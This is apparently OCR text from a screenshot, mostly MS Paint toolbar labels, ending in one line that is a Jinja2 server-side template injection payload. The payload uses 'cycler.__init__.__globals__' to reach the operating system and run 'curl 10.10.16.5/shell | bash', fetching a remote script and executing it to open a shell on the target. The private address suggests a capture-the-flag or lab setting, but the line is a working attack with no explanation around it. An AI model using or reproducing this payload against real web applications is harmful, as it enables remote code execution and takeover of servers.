 Cut
Copy
Paste
Clipboard
Select
Crop
Resize
Rotate
Image
A
Tools
Brushes
Outline
Fill
Shapes
Size
Color 1
Color 2
Edit colors
Colors
Edit with Paint 3D
{{  cycler.__init__.__globals__.os.popen("curl 10.10.16.5/shell  | bash ").read()  }}